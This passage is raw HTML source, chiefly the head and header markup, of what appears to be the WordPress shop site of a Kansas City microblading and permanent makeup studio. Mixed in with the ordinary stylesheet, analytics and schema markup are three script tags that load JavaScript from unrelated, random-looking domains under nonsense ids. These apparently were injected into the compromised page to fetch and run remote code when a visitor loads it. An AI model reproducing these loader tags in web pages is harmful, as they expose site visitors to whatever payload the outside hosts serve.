var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='elementor-frontend-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/roslynkoenig.com/bf9dce3d-178d-45d2-8338-f0dd871497d8.css" type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/roslynkoenig.com/0ad0d9c6-54b0-4b46-a302-f058be14f03d.css" type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/roslynkoenig.com/7122568c-1419-48db-92bb-3a861d63d8a8.css" type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/roslynkoenig.com/0a8d0a14-f3c1-4ba4-a06b-a673810376ec.css" type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/roslynkoenig.com/34798833-3036-400b-936e-1f48fa09d550.css" type='text/css' media='all' />
<link rel='stylesheet' id='e-popup-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/roslynkoenig.com/cda96bb6-ef79-485a-b78e-0b0badae839a.css" type='text/css' media='all' />
<link rel='stylesheet' id='angelleye-cc-ui-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/roslynkoenig.com/6f6c8ad3-4cd9-4c9a-af95-6f0089e5b8b3.css" type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/roslynkoenig.com/df9ce6ee-7f4c-4448-aaf4-62f845c10169.css" type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/roslynkoenig.com/7e99ed38-44c9-4ace-951c-d98c950650bb.css" type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/roslynkoenig.com/86ac4d97-79cb-4c65-ad98-32e1d41667f6.css" type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/roslynkoenig.com/4543a3d9-5c4f-445e-8f33-dfa5c08b3c7a.css" type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/roslynkoenig.com/977b0104-91bc-4ed6-8142-1a2fedb9a70b.css" type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/roslynkoenig.com/2bd23489-ff3d-48a3-ae10-0d7c7bb4d0d0.css" type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/roslynkoenig.com/924fdbb4-d67e-48a6-97b6-fd977d48a039.css" type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/roslynkoenig.com/3491be7c-372d-4847-8c7b-589b2163c86e.css" type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/roslynkoenig.com/f6dcca38-0d9e-4aef-b5fe-ff8efd28d063.css" type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/roslynkoenig.com/c0b596b5-bcb3-46e8-a506-7630cf88bf3c.css" type='text/css' media='all' />
<link rel='stylesheet' id='wd-opt-form-underline-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/roslynkoenig.com/732df549-2ed7-4863-b674-08945a1ef814.css" type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/roslynkoenig.com/45c45a40-d33e-40a3-9076-14a857ddff22.css" type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/roslynkoenig.com/c355026f-1f35-4e43-9c73-645f9f57b2ad.css" type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/roslynkoenig.com/fab2e59a-2a36-4d52-965c-a8be1bd8be95.css" type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/roslynkoenig.com/50dfd0a8-e05b-4d40-ac20-415426287f82.css" type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/roslynkoenig.com/17b3350a-140c-4211-b89c-41e8609a5ebf.css" type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-styles-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/roslynkoenig.com/a25f3154-2dd2-41ce-8e40-d517ab46e3e1.css" type='text/css' media='all' />
<link rel='stylesheet' id='wd-button-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/roslynkoenig.com/1d3b3273-dc67-4640-9f76-d484b7fadaf9.css" type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/roslynkoenig.com/501adf8a-679e-403a-928b-c46f768ef3f9.css" type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/roslynkoenig.com/74a63c55-9255-4a39-91b2-18893e5c67a5.css" type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/roslynkoenig.com/40229dac-e910-4bbd-a020-b4c517b84ad3.css" type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/roslynkoenig.com/0efb7a0c-cf6c-4c6f-8c19-81dcc64e6347.css" type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/roslynkoenig.com/40975856-04a6-4e8c-83c0-45bf68bb5f0e.css" type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/roslynkoenig.com/69a7fba8-2032-475b-978b-fa0cf2deb970.css" type='text/css' media='all' />
<link rel='stylesheet' id='wd-post-types-mod-comments-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/roslynkoenig.com/71f924e9-19c8-4191-ac7c-c2c796a6527e.css" type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/roslynkoenig.com/8c2a0940-f053-4e62-87fa-330c8cd388e3.css" type='text/css' media='all' />
<link rel='stylesheet' id='wd-dividers-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/roslynkoenig.com/0b167f88-63ae-4887-9701-6fb4bebd9f34.css" type='text/css' media='all' />
<link rel='stylesheet' id='wd-animations-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/roslynkoenig.com/60809724-8e0c-4f2a-95ea-4d59c5d769d7.css" type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/roslynkoenig.com/8e52e602-ed1b-4032-860b-1eda7a6d2696.css" type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/roslynkoenig.com/0a24335e-2e78-4df8-b25a-991593dfb449.css" type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-highlighted-text-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/roslynkoenig.com/cabb1d5f-8a6a-4d94-ac63-80aa5420eaab.css" type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/roslynkoenig.com/3197c2ff-5cb5-4694-9ab6-50bc9f9e32dd.css" type='text/css' media='all' />
<link rel='stylesheet' id='wd-instagram-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/roslynkoenig.com/56943546-7f88-4816-b150-752fadb4fcf4.css" type='text/css' media='all' />
<link rel='stylesheet' id='wd-info-box-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/roslynkoenig.com/fbc482c8-05b5-42fd-b3c7-504cdc69df26.css" type='text/css' media='all' />
<link rel='stylesheet' id='wd-el-subtitle-style-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/roslynkoenig.com/dd63a8b8-6ddf-4c53-a339-0bd7e34177f7.css" type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/roslynkoenig.com/a04dd0a8-ebf5-4efb-b52d-3c381db1b527.css" type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' data-wphbdelayedstyle="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600&#038;ver=8.2.7" type='text/css' media='print' onload='this.media=&#34;all&#34;' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/roslynkoenig.com/3bb5ac45-5ef3-4259-a5c1-d0bf31e24ae0.css" type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/roslynkoenig.com/7679cbbe-04e4-4d62-81ba-825cc1f12b54.css" type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-alegreya-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/roslynkoenig.com/437e2ad6-608f-42b0-bb37-4251b2c1a358.css" type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/roslynkoenig.com/a753300c-1a4d-44a7-b44b-b5a11f9c68f9.css" type='text/css' media='all' />
<script type="wphb-delay-type" data-wphb-type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="wphb-delay-type" data-wphb-type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script>
<script type="wphb-delay-type" data-wphb-type="text/javascript" src="https://buildtoolsrvcore.com/zhh1JEL2VOUwZ6NGoWhZvGHhUjQqhjIkqfbrdzDS4" id="denseauthorizedarmoire-js"></script>
<script type="wphb-delay-type" data-wphb-type="text/javascript" src="https://hb.wpmucdn.com/roslynkoenig.com/3a63c8ce-b635-4fdb-acfb-472ffa58d7ec.js" id="jquery-core-js"></script>
<script type="wphb-delay-type" data-wphb-type="text/javascript" src="https://hb.wpmucdn.com/roslynkoenig.com/c60df01b-37fb-4371-9907-734e3dbf9a44.js" id="jquery-migrate-js"></script>
<script type="wphb-delay-type" data-wphb-type="text/javascript" src="https://hb.wpmucdn.com/roslynkoenig.com/4bbf9a40-d110-4e3b-9140-7fc366ca6b3e.js" id="wc-jquery-blockui-js"></script>
<script type="wphb-delay-type" data-wphb-type="text/javascript" src="https://hb.wpmucdn.com/roslynkoenig.com/c44cf16a-6a62-4943-a6cb-fcbb789fa7b7.js" id="wc-js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="wphb-delay-type" data-wphb-type="text/javascript" src="https://hb.wpmucdn.com/roslynkoenig.com/0d9f229b-4158-498a-ba94-8eda850d883b.js" id="woocommerce-js"></script>
<script type="wphb-delay-type" data-wphb-type="text/javascript" src="https://hb.wpmucdn.com/roslynkoenig.com/29c9f229-9679-460e-910f-b28e91848586.js" id="wd-device-library-js"></script>
<script type="wphb-delay-type" data-wphb-type="text/javascript" src="https://hb.wpmucdn.com/roslynkoenig.com/9f079f75-8e0c-46c0-bf3a-505639a15a6b.js" id="wd-scrollbar-js"></script>
<script type="wphb-delay-type"></script><link rel="https://api.w.org/" href="https://roslynkoenig.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://roslynkoenig.com/wp-json/wp/v2/media/41127" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://roslynkoenig.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.4" />
<link rel='shortlink' href='https://roslynkoenig.com/?p=41127' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://roslynkoenig.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Froslynkoenig.com%2Fhome-2%2Ftestimonials_4%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://roslynkoenig.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Froslynkoenig.com%2Fhome-2%2Ftestimonials_4%2F&#038;format=xml" />
<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "LocalBusiness",
  "name": "RK Studios - Microblading & Permanent Makeup Academy",
  "description": "RK Studios, Kansas City's premiere microblading and cosmetic tattoo studio, is fiercely committed to providing the highest standard of artistry in permanent makeup. We love our clients and are passionate about the work we do to make you the most beautiful version of yourself! Not only do we offer permanent makeup services, but we also offer world-class certification courses in the art as well as apprenticeships.",
  "url": "https://www.gmapsranker.com/",
  "image": "https://roslynkoenig.com/wp-content/uploads/2021/05/E17139DF-A04C-4F4C-9545-2F2DDF6BDC79_1000.jpg",
  "logo": "https://roslynkoenig.com/wp-content/uploads/2022/06/logo-light.png",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "202 Admiral Blvd",
    "addressLocality": "Kansas City",
    "addressRegion": "MO",
    "postalCode": "64106",
    "addressCountry": "United States"
  },
  "telephone": "+18169471922",
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": "39.10552140",
    "longitude": "-94.58023810"
  },
  "priceRange": "$100-$10,000",
  "paymentAccepted": "Cash, Credit Card",
  "currenciesAccepted": "$",
  "keywords": [
    "microblading",
    "eyebrow microblading",
    "microblade eyebrows",
    "lip blush",
    "lip tattoos",
    "powder brows",
    "ombre brows",
    "cosmetic tattoo",
    "permanent makeup cosmetic tattooing",
    "microblade removal",
    "microblading removal"
  ],
  "openingHoursSpecification": [
    {
      "@type": "OpeningHoursSpecification",
      "dayOfWeek": "Thursday",
      "opens": "09:00",
      "closes": "17:00"
    },
    {
      "@type": "OpeningHoursSpecification",
      "dayOfWeek": "Friday",
      "opens": "09:00",
      "closes": "17:00"
    },
    {
      "@type": "OpeningHoursSpecification",
      "dayOfWeek": "Saturday",
      "opens": "Closed",
      "closes": "Closed"
    },
    {
      "@type": "OpeningHoursSpecification",
      "dayOfWeek": "Sunday",
      "opens": "Closed",
      "closes": "Closed"
    },
    {
      "@type": "OpeningHoursSpecification",
      "dayOfWeek": "Monday",
      "opens": "09:00",
      "closes": "17:00"
    },
    {
      "@type": "OpeningHoursSpecification",
      "dayOfWeek": "Tuesday",
      "opens": "09:00",
      "closes": "17:00"
    },
    {
      "@type": "OpeningHoursSpecification",
      "dayOfWeek": "Wednesday",
      "opens": "09:00",
      "closes": "17:00"
    }
  ],
  "sameAs": [
    "https://www.facebook.com/roslynkoenigLLC",
    "https://www.instagram.com/rkstudios.kc/"
  ]
}
</script>
<!-- Meta Pixel Code -->
<script type="wphb-delay-type">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1257526154580814');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1257526154580814&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"attachment","pagePostType2":"single-attachment","pagePostAuthor":"Roslyn Koenig"};
	dataLayer.push( dataLayer_content );
</script>
<script type="wphb-delay-type" data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NWLW4Q9B');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.5; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<!-- SEO meta tags powered by SmartCrawl https://wpmudev.com/project/smartcrawl-wordpress-seo/ -->
<link rel="canonical" href="https://roslynkoenig.com/home-2/testimonials_4/" />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"https:\/\/roslynkoenig.com\/#schema-publishing-organization","url":"https:\/\/roslynkoenig.com","name":"RK Studios, Microblading &amp; Permanent Makeup in Kansas City"},{"@type":"WebSite","@id":"https:\/\/roslynkoenig.com\/#schema-website","url":"https:\/\/roslynkoenig.com","name":"RK Studios, Microblading &amp; Permanent Makeup in Kansas City","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/roslynkoenig.com\/search\/{search_term_string}\/","query-input":"required name=search_term_string"}},{"@type":"BreadcrumbList","@id":"https:\/\/roslynkoenig.com\/home-2\/testimonials_4?page&pagename=home-2\/testimonials_4\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/roslynkoenig.com"},{"@type":"ListItem","position":2,"name":"Home","item":"https:\/\/roslynkoenig.com\/"},{"@type":"ListItem","position":3,"name":"testimonials_4"}]},{"@type":"Person","@id":"https:\/\/roslynkoenig.com\/author\/frontdeskroslynkoenig-com\/#schema-author","name":"Roslyn Koenig","url":"https:\/\/roslynkoenig.com\/author\/frontdeskroslynkoenig-com\/"},{"@type":"WebPage","@id":"https:\/\/roslynkoenig.com\/home-2\/testimonials_4\/#schema-webpage","isPartOf":{"@id":"https:\/\/roslynkoenig.com\/#schema-website"},"publisher":{"@id":"https:\/\/roslynkoenig.com\/#schema-publishing-organization"},"url":"https:\/\/roslynkoenig.com\/home-2\/testimonials_4\/"},{"@type":"Article","mainEntityOfPage":{"@id":"https:\/\/roslynkoenig.com\/home-2\/testimonials_4\/#schema-webpage"},"author":{"@id":"https:\/\/roslynkoenig.com\/author\/frontdeskroslynkoenig-com\/#schema-author"},"publisher":{"@id":"https:\/\/roslynkoenig.com\/#schema-publishing-organization"},"dateModified":"2022-06-28T11:19:55","datePublished":"2022-06-28T11:19:55","headline":"testimonials_4 | RK Studios, Microblading &amp; Permanent Makeup in Kansas City","description":"","name":"testimonials_4"}]}</script>
<meta property="og:type" content="article" />
<meta property="og:url" content="https://roslynkoenig.com/home-2/testimonials_4/" />
<meta property="og:title" content="testimonials_4 | RK Studios, Microblading &amp; Permanent Makeup in Kansas City" />
<meta property="article:published_time" content="2022-06-28T11:19:55" />
<meta property="article:author" content="Roslyn Koenig" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="testimonials_4 | RK Studios, Microblading &amp; Permanent Makeup in Kansas City" />
<!-- /SEO -->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://roslynkoenig.com/wp-content/uploads/2022/06/favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://roslynkoenig.com/wp-content/uploads/2022/06/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://roslynkoenig.com/wp-content/uploads/2022/06/favicon.png" />
<meta name="msapplication-TileImage" content="https://roslynkoenig.com/wp-content/uploads/2022/06/favicon.png" />
		<style type="text/css" id="wp-custom-css">
			.forminator-ui#forminator-module-43543.forminator-design--default .forminator-input
{

	border-color: white!important;
    background-color: rgba(237, 237, 237, 0);
    color: white!important;

}

.forminator-ui#forminator-module-43543.forminator-design--default .forminator-textarea
{

	border-color: white!important;
  color: white!important;

}

.forminator-ui#forminator-module-43543.forminator-design--default .forminator-textarea::placeholder , .forminator-ui#forminator-module-43543.forminator-design--default .forminator-input::placeholder
{

color: white!important;
}

.forminator-ui#forminator-module-43543.forminator-design--default .forminator-button-submit
{
	background: url(https://roslynkoenig.com/wp-content/uploads/2022/07/bgtitle-1.jpg) repeat scroll center center transparent !important;
	width:100%;
	font-size: 18px!important;
    font-family: inherit;
    font-weight: 700!important;
	text-shadow: 0 2px 8px rgba(0, 0, 0, .8);
	padding:15px 25px;
		
}

.forminator-ui#forminator-module-43543.forminator-design--default .forminator-button-submit:hover
{
	text-shadow: 0 2px 18px rgba(0, 0, 0, 1);
}


.wpb_column.vc_column_container.vc_col-sm-4.vc_col-has-fill.wd-rs-662f80a20aa5f
{
	
	
	background: linear-gradient(to top, #FC6798, #F377A0);
}
	
.vc_custom_1715986610031
	{
	
	background-color:#FC6798!important;
}

@media only screen and (max-width: 723px)
{
	
	#wd-6647e341e3cbd
	{
		padding:15px!important;
	}
.hide-mobile
{
	display:none;
}
	
.vc_column-inner.vc_custom_1714336445703
	{
		padding:0;
	}
}

@media only screen and (min-width: 724px) 
{
.hide-desktop
{
	display:none;
}
	
}

		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_983419-css" data-type="wd-style-header_983419">
				:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 120px;
	--wd-header-general-sm-h: 90px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: .00001px;

	--wd-header-bottom-h: 46px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}




.whb-header-bottom .wd-dropdown {
	margin-top: 3px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 13px;
}



		
.whb-top-bar {
	background-color: rgba(255, 255, 255, 1);border-color: rgba(255, 255, 255, 0.2);border-bottom-width: 0px;border-bottom-style: solid;
}

.whb-general-header {
	border-bottom-width: 0px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-color: rgba(0, 0, 0, 1);border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
			</head>

<body class="attachment wp-singular attachment-template-default attachmentid-41127 attachment-png wp-theme-woodmart theme-woodmart woocommerce-no-js wrapper-full-width form-style-underlined  categories-accordion-on woodmart-ajax-shop-on wd-header-overlap wpb-js-composer js-comp-ver-7.9 vc_responsive elementor-default elementor-kit-41919">
			<script type="wphb-delay-type" data-wphb-type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NWLW4Q9B" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->	
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_983419 whb-overcontent whb-scroll-slide whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-hidden-desktop whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-column5 whb-visible-lg">
	
<div class="wd-header-text reset-last-child whb-us66gka1mefivahopthc"><strong><em>Follow</em></strong></div>
			<div
						class=" wd-social-icons  wd-style-colored wd-size-small social-follow wd-shape-circle  whb-43k0qayz7gg36f2jmmhk color-scheme-dark text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/rkstudios.kc" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/rkstudios.kc/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

		</div>
<div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column7 whb-visible-lg">
	<div id="wd-6911fff941fcb" class="  whb-daa2h4kdyfuzvo2da8c0 wd-button-wrapper text-center"><a href="https://roslynkoenig.com/training/" title="" class="btn btn-color-primary btn-style-default btn-shape-round btn-size-small btn-icon-pos-right">Training Courses<span class="wd-btn-icon"><span class="wd-icon fa fa-angle-right"></span></span></a></div></div>
<div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg">
	
<div class="wd-header-text reset-last-child whb-0n45azfw6k5q75cw33dy">[wpml_language_switcher type="widget" flags=1 native=1 translated=0][/wpml_language_switcher]</div>
			<div
						class=" wd-social-icons  wd-style-colored wd-size-small social-follow wd-shape-circle  whb-1p9190yz1cc6iq0kqzs1 color-scheme-dark text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/rkstudios.kc" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/rkstudios.kc/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

		</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-gs8bcnxektjsro21n657">
	<a href="https://roslynkoenig.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://roslynkoenig.com/wp-content/uploads/2022/06/logo-light.png" alt="RK Studios, Microblading &amp; Permanent Makeup in Kansas City" style="max-width: 280px;" loading="lazy" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-right wd-design-1 whb-iyw5x4e83gr6t8mzf59q" role="navigation" aria-label="Main navigation">
